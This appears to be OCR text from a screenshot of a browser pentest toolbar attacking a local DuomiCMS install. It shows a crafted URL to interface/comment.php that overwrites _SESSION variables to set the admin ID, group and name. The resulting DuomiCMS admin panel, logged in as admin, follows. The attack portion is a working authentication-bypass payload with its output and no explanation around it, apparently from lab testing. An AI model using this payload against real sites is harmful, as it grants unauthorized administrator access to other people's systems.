 192.168.186.133/duomicms/admin/
搜索
INT
SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER- XSS- LFI-
Load URL
http://192.168.186.133/duomicms/interface/comment.php?_SESSION[duomi_ckstr]=kwye&_SESSION[duomi_ckstr_last]=&_SESSION[duomi_admin_id]=1&_SESSION[duomi_group_id]=1&_SESSION[duomi_admin_name]=admin
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
DuomiCms 首页 影片 资讯 模板 工具 采集 扩展 云平台 全局 (欢迎管理员 admin 退出) | 地图 | 前台 | 更新缓存
管理首页 环境相关信息
自定义菜单 当前版本 免费版X2.0 PHP版本 5.5.38
添加影片 官方版本
管理影片